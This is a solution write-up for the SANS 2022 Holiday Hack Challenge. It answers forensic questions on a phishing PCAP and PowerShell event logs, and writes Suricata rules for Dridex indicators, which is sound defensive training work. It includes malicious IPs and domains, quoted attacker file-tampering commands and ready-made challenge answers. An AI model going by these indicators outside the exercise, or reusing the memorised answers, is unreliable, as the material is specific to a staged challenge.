
🎅🎄 SANS 2022 Holiday Hack Challenge (HHC) - KringleCon 5

Introduction
Every year the SANS Institute and the Counter Hack Team hosts a ‘Holiday Hack Challenge’ also commonly referred to as HHC.
The SANS HHC contains a number of unique infosec related challenges designed to test and improve the technical skills of those interested in, or working within Information/Cyber Security.
The 2022 Holiday Hack Challenge can be found below:
SANS 2021 HHC - KringleCon 5: Five Golden Rings
❗ Note: Some of the questions and answers may have changed slightly for clarity since the initial release of KringleCon when they were completed, and the time of write-up. Estimated read time is likely to be shorter due to command input/output being accounted into the above estimated read time.
Quick Statistics for HHC 2022
- 109,057 total blockchain transactions
- 949,855 KringleCoins given to players for completing challenges
- 227,351 KringleCoins recovered from treasure chests
- 2,163 hats were purchased from Santa’s Hat Vending Machine
- 698 Bored Sporc Rowboat Society NFTs were purchased
- 16,000+ players
- 20.84% solved 1 ring
- 11.27% solved 2 rings
- 6.96% solved 3 rings
- 4.96% solved 4 rings
- 4% solved 5 rings
- 622 (3.8% Saved Christmas)
- 234 reports submitted
- 39 Honorable Mentions
- 41 Super Honorable Mentions
- 1 Most Creative Prize Winner, 2 Runner Up.
- 2 Best Technical Answer Winners (This submission was one of them), 1 Runner Up.
- 1 Best Overall Answer Winner
- 2 Extra Special Noteworthy Exemplary Trophy (ESNET) Award Winners.
Write-up
🎅 KringleCon Orientation 🎄
Get your bearings at KringleCon
❄️ Talk to Jingle Ringford 🎄
Jingle Ringford will start you on your journey!
✔️ To complete this challenge click on Jingle Ringford multiple times to initiate a conversation.

❄️ Pick up your badge 🎄
Pick up your badge
✔️ To complete this challenge click on the 5 golden rings that appears in the bottom left of the staging area after talking to Jingle Ringford. This then then attaches to our avatar to become our badge.

❄️ Create a wallet 🎄
Create a crypto wallet
✔️ To complete this challenge click on the KringleCoin Teller Machine (KTM) which says ‘Create Wallet’ and follow the prompts. Be sure to note down your wallet address and private key.

❄️ Talk to Santa
Talk to Santa in front of the castle to get your next objectives.
To complete this challenge first click on the Raspberry Pi next to Jingle Ringford.

This opens up a terminal which mentions the word answer needs to be typed into the top terminal to proceed.

✔️ Solution: answer
In the whimsical fashion of KringleCon, a sound calls down from the heavens as the gate opens up. This now leads to Castle Approach where Santa awaits.

💫 Recover the Tolkien Ring

❄️ Wireshark Practice 🎄
Use the Wireshark Phishing terminal in the Tolkien Ring to solve the mysteries around the suspicious PCAP. Get hints for this challenge by typing
hintin the upper panel of the terminal.
This all started when I clicked on a link in my email.
Can you help me?
To complete this challenge, burrow underground and talk to Sparkle Redberry in the Tolkien Ring. From here, complete a number of questions associated with a suspicious pcap file. This can be answered offline, or within the Wireshark phishing terminal.
⛄ Question 1
There are objects in the PCAP file that can be exported by Wireshark and/or Tshark. What type of objects can be exported from this PCAP?
💎 Using Wireshark:
With Wireshark, click File > Export Objects > HTTP to see that http objects can be exported from this PCAP. Selecting any other object types yield no results which gives us our answer.

✔️ Solution: http
💎 Using tshark:
With tshark, find out what types of objects can be exported by using the --export-objects -? parameter.
tshark -r pcap_challenge.pcap --export-objects -?
This gives the available data types of `dicom, http, imf, smb, tftp’. From here, attempt to export these objects one by one and see if any files are exported into our local directory for a given type.
tshark -q -r pcap_challenge.pcap --export-objects dicom,.;ls -la;
tshark -q -r pcap_challenge.pcap --export-objects http,.;ls -la;
tshark -q -r pcap_challenge.pcap --export-objects imf,.;ls -la;
tshark -q -r pcap_challenge.pcap --export-objects smb,.;ls -la;
tshark -q -r pcap_challenge.pcap --export-objects tftp,.;ls -la;
This shows there’s only one type which gets exported, a type of ‘http’.
✔️ Solution: http
⛄ Question 2
What is the file name of the largest file we can export?
💎 Using Wireshark:
In the previous screenshot there’s a Size column presented to us, and the largest file we can see here is 808kb. This has a Filename of ‘app.php’.
✔️ Solution: app.php
💎 Using tshark:
Exporting all the objects through tshark has the potential to wrongly assume that the largest file we can export is called ‘app(1).php’.

This is because 2 of the files exported were both called app.php, and thus one was renamed to have (1) at the end of it. Knowing this, we have our correct answer.
✔️ Solution: app.php
⛄ Question 3
What packet number starts that app.php file?
💎 Using Wireshark:
From the same Wireshark screenshot as before, there’s a Packet column presented to us which tells us that packet number that starts the app.php file is 687.
✔️ Solution: 687
💎 Using tshark:
With tshark, look for any packet which responds with text/html. By using grep to search for this string once the packet has been parsed, we’re left with 3 objects that can be exported at packet numbers 8, 687, 692.
tshark -r pcap_challenge.pcap | grep text/html

We can run tshark and search only for these frame numbers individually whilst outputting our request verbosely to get more information. From here we can grep again for app.php to see what packet(s) are actually requesting this.
tshark -r pcap_challenge.pcap -V -Y "frame.number ==8" | grep -i app.php;
tshark -r pcap_challenge.pcap -V -Y "frame.number ==687" | grep -i app.php;
tshark -r pcap_challenge.pcap -V -Y "frame.number ==692" | grep -i app.php;

The output reveals both 8 and 687 requested this; however, when we exported our objects the app.php we wanted was the second one created (because it had the number 1 appended), so we can infer that the later packet (687) is in fact the correct one we are looking for here. This can also be verified by outputting the full content of packets 8 and 687 and comparing their output.
tshark -r pcap_challenge.pcap -V -Y "frame.number ==8";
tshark -r pcap_challenge.pcap -V -Y "frame.number ==687"
✔️ Solution: 687
⛄ Question 4
What is the IP of the Apache server?
💎 Using Wireshark:
We can use a filter: http.server == "Apache" to find this information.

Because packets are showing a response code of 200 OK and 404 Not Found, this is a standard response from server to client, and as such the Source field here contains our answer.
✔️ Solution: 192.185.57.242
💎 Using tshark:
We can find the same answer using a filter with tshark, the difference being that we need to use the -Y parameter to filter only for the Apache server.
tshark -r pcap_challenge.pcap -Y "http.server == Apache"
This shows an output similar to what we saw in Wireshark, with the server being the first IP mentioned.

✔️ Solution: 192.185.57.242
⛄ Question 5
What file is saved to the infected host?
💎 Using Wireshark:
Follow a HTTP stream from one of the 3 previously identified frame/packet numbers by right clicking > follow > HTTP stream

Scrolling down to the bottom we find a saveAs scripted command which is saving a variable containing a byte array back into a file called Ref_Sept24-2020.zip, and we have our answer.

✔️ Solution: Ref_Sept24-2020.zip
💎 Using tshark:
Looking thoroughly at the output of our previous tshark command, we can specify only frame 687 to reveal the answer.
tshark -r pcap_challenge.pcap -V -Y "frame.number ==687"
To further limit the output the pcap can be grepped for the term ‘save’ which gives us our answer.
✔️ Solution: Ref_Sept24-2020.zip
⛄ Question 6
Attackers used bad TLS certificates in this traffic. Which countries were they registered to? Submit the names of the countries in alphabetical order separated by a commas (Ex: Norway, South Korea).
💎 Using Wireshark:
Use a filter to look for a specific content type tied to a tls handshake, in our case type 11 finds handshakes containing the actual Certificate which is being transferred.
tls.handshake.type == 11
With this we can find some suspicious looking certificates issued which have a seemingly illegitimate commonName. One such example is below.

Of interest is that certificates contain a CountryName. Once we’ve found one such as the above, we can apply this as a column by right clicking > Apply as column. The end result is a column containing all he country names tied to certificates transferred, and by sorting this column it becomes evident that anomalous certificates include ones issued by IL, SS.

A quick search for country codes reveals that these are for Israel, South Sudan and we have our answer.
✔️ Solution: Israel, South Sudan
💎 Using tshark:
We can perform most of the same actions as above, the difference being we’re going to output only fields containing server IP address, the CountryName, and the clear UTF8 String of the certificate.
tshark -r pcap_challenge.pcap -Y "tls.handshake.type == 11" -T fields -e ip.src -e x509sat.CountryName -e x509sat.uTF8String
The end result once more is a clear sign of what certificates and IP addresses are ‘bad’ in this instance.

✔️ Solution: Israel, South Sudan
⛄ Question 7
Is the host infected?
💎 Using Wireshark:
We can take a look for frequent beacons of a similar size back to either of the above 2 identified IP addresses to determine if the host is infected. A simple filter ip.dst == 62.98.109.30 || ip.dst == 151.236.219.181 and then sorting by timestamp reveals plenty of beacons with a length of 54.
✔️ Solution: yes
💎 Using tshark:
Much like the above, we can do similar using tshark. In this instance we’ll also specify only the time, source, packet length, and destination for ease of viewing.
tshark -r pcap_challenge.pcap -Y "ip.dst == 62.98.109.30 || ip.dst == 151.236.219.181" -T fields -e frame.time -e ip.src -e frame.len -e ip.dst
This once again highlights consistent beacons multiple times a second back to the malicious IP address.
![]()
✔️ Solution: yes
Find the Next Objective
Talk to Dusty Giftwrap for the next objective.
Inside the Tolkien Ring, walk to the right to find Dusty Giftwrap and our next challenge.
❄️ Windows Event Logs 🎄🎄
Investigate the Windows event log mystery in the terminal or offline. Get hints for this challenge by typing
hintin the upper panel of the Windows Event Logs terminal.
Grinchum successfully downloaded his keylogger and has gathered the admin credentials!
We think he used PowerShell to find the Lembanh recipe and steal our secret ingredient.
Luckily, we enabled PowerShell auditing and have exported the Windows PowerShell logs to a flat text file.
Please help me analyze this file and answer my questions.
Ready to begin?
To complete this challenge talk to Dusty Giftwrap in the Tolkien Ring, and complete a number of questions associated with a Windows PowerShell event log file. This can be answered offline, or within the ‘Windows Event Logs’ terminal.
⛄ Question 1
What month/day/year did the attack take place? For example, 09/05/2021
For ease of solving this challenge use PowerShell to interpret the Windows PowerShell event log directly rather than chaining ‘grep’ commands on Linux. We know based on the terminal context that Grinchum was looking for the Lembanh recipe, and so we can search for any event which contains the word ‘recipe’.
Get-WinEvent -Path .\powershell.evtx | ? {$_.Id -eq '4104'} | ? {$_.Message -match "recipe"} | FL
The above searches through the events, filters for any with an EventCode of 4104 (as this contains the Script Block contents), and then filters for anything containing the word recipe.

The above has a reference on the 12/19/2022 that seems benign, mentioning that this is going to be a delicious recipe. Around 5 days later, on the night of Christmas Eve nonetheless, we can see what appears to be an attack taking place. Specifically a Recipe file is being read, and shortly after an updated recipe file is being written swapping entries of the word ‘honey’ with ‘fish oil’. This gives us our answer.
✔️ Solution: 12/24/2022
⛄ Question 2
An attacker got a secret from a file. What was the original file’s name?
Luckily in the previous question we’ve already found this answer as Recipe.
✔️ Solution: Recipe
⛄ Question 3
The contents of the previous file were retrieved, changed, and stored to a variable by the attacker. This was done multiple times. Submit the last full PowerShell line that performed only these actions.
To find the solution to this question we could use the previous command’s output; however, this may miss the last full PowerShell line which performed these actions. To simplify this, given the results are being parsed in order of newest to oldest, we can search for anything which contains a = which is indicative of a variable being stored, and then anything which uses the replace keyword which in PowerShell is used to change a value with another. By only showing the first entry here we should get only the final command which performed these actions.
Get-WinEvent -Path .\powershell.evtx | ? {$_.Id -eq '4104'} | ? {$_.Message -match "\="} | ? {$_.Message -match "replace"} | select -First 1 | FL

✔️ Solution: $foo = Get-Content .\Recipe| % {$_ -replace 'honey', 'fish oil'}
⛄ Question 4
After storing the altered file contents into the variable, the attacker used the variable to run a separate command that wrote the modified data to a file. This was done multiple times. Submit the last full PowerShell line that performed only this action.
Similar to the above, we can find the last full PowerShell line which performed only this action by looking for instances where the variable was used, and from the previous question we know the variable is called foo.
Get-WinEvent -Path .\powershell.evtx | ? {$_.Id -eq '4104'} | ? {$_.Message -match '\$foo'} | select -First 1 | FL

✔️ Solution: $foo | Add-Content -Path 'Recipe'
⛄ Question 5
The attacker ran the previous command against a file multiple times. What is the name of this file?
Although it would be easy to assume that Recipe is the answer here, it’s quite possible that a similar command could have been run against a file multiple times, and the command against Recipe was a once off. To confirm this we’ll look for anything which is using Add-Content.
Get-WinEvent -Path .\powershell.evtx | ? {$_.Id -eq '4104'} | ? {$_.Message -match 'Add-Content'} | FL

This shows that only once was content outputted to a file called ‘Recipe’, and instead this was performed multiple times on a file called ‘Recipe.txt’. This is important as it signifies 2 distinct files with a similar name.
✔️ Solution: Recipe.txt
⛄ Question 6
Were any files deleted? (Yes/No)
To find this answer, we need to find evidence of files being removed. Within PowerShell there’s a Remove Item commandlet which can be used to delete files, so we’re going to look for any evidence of this. It’s important to note that PowerShell also has alias’ for commands for ease of use, so we’re also going to look for any instance of these alias’ being used. Finally, because some of these alias’ are only a couple of letters and we are doing a wildcard search, we’ll want to include a space in our match to make sure we’re not inundated with unrelated commands.
Get-WinEvent -Path .\powershell.evtx | ? {$_.Id -eq '4104'} | ? {$_.Message -match 'del ' -OR $_.Message -match 'remove-item ' -OR $_.Message -match 'erase ' -OR $_.Message -match 'rd ' -OR $_.Message -match 'ri ' -OR $_.Message -match 'rm ' -OR $_.Message -match 'rmdir '} | FL

The end result is 2 clear entries where files are seen to be deleted, Recipe.txt and recipe_updated.txt.
✔️ Solution: Yes
⛄ Question 7
Was the original file (from question 2) deleted? (Yes/No)
If we look back to question 2, the original file was Recipe; however, the files we saw being deleted are Recipe.txt and recipe_updated.txt, because of this we know the original file was never actually deleted.
✔️ Solution: No
⛄ Question 8
What is the Event ID of the log that shows the actual command line used to delete the file?
This is straight forward considering we’ve been focussing solely on event 4104.
✔️ Solution: 4104
⛄ Question 9
Is the secret ingredient compromised (Yes/No)?
As we saw in question 4 tampering directly with the Recipe file after replacing ingredients, we know that the secret ingredient has been compromised.
✔️ Solution: Yes
⛄ Question 10
What is the secret ingredient?
Because we saw honey being replaced with fish oil back in question 1, we can assume that this is in fact the secret ingredient.
✔️ Solution: honey
Find the Next Objective

Talk to Fitzy Shortstack for the next objective.
Inside the Tolkien Ring, walk to the right to find Fitzy Shortstack and our final challenge.
❄️ Suricata Regatta 🎄🎄🎄
Help detect this kind of malicious activity in the future by writing some Suricata rules. Work with Dusty Giftwrap in the Tolkien Ring to get some hints.
Use your investigative analysis skills and the suspicious.pcap file to help develop Suricata rules for the elves!

There's a short list of rules started in suricata.rules in your home directory.

First off, the STINC (Santa's Team of Intelligent Naughty Catchers) has a lead for us.
They have some Dridex indicators of compromise to check out.
First, please create a Suricata rule to catch DNS lookups for adv.epostoday.uk.
Whenever there's a match, the alert message (msg) should read Known bad DNS lookup, possible Dridex infection.
Add your rule to suricata.rules

Once you think you have it right, run ./rule_checker to see how you've done!
As you get rules correct, rule_checker will ask for more to be added.

If you want to start fresh, you can exit the terminal and start again or cp suricata.rules.backup suricata.rules

Good luck, and thanks for helping save the North Pole!
⛄ Task 1
Please create a Suricata rule to catch DNS lookups for adv.epostoday.uk. Whenever there’s a match, the alert message (msg) should read
Known bad DNS lookup, possible Dridex infection. Add your rule tosuricata.rules
To solve this task, focus on the key elements: DNS protocol, domain involved, and query. Adding the below in our suricata.rules file using a tool such as nano gives us a successful hit when we run ./rule_checker.
alert dns any any -> any any (msg:"Known bad DNS lookup, possible Dridex infection"; dns.query; content:"adv.epostoday.uk"; nocase; sid:1000; rev:1;)
✔️ Solution: alert dns any any -> any any (msg:"Known bad DNS lookup, possible Dridex infection"; dns.query; content:"adv.epostoday.uk"; nocase; sid:1000; rev:1;)
STINC thanks you for your work with that DNS record! In this PCAP, it points to 192.185.57.242.
Develop a Suricata rule that alerts whenever the infected IP address 192.185.57.242 communicates with internal systems over HTTP.
When there's a match, the message (msg) should read Investigate suspicious connections, possible Dridex infection
⛄ Task 2
Develop a Suricata rule that alerts whenever the infected IP address
192.185.57.242communicates with internal systems overHTTP. When there’s a match, the message (msg) should readInvestigate suspicious connections, possible Dridex infection.
To solve this task, focus on the key elements: HTTP protocol, IP address involved, and the reference to internal systems. Using the below we are able to solve this challenge, note that <> has been used instead of -> to ensure that alerting occurs for traffic going to or from internal systems over HTTP. Adding the below in our suricata.rules file using a tool such as nano gives us a successful hit when we run ./rule_checker
alert http 192.185.57.242 any <> $HOME_NET any (msg:"Investigate suspicious connections, possible Dridex infection"; sid:1001; rev:1;)
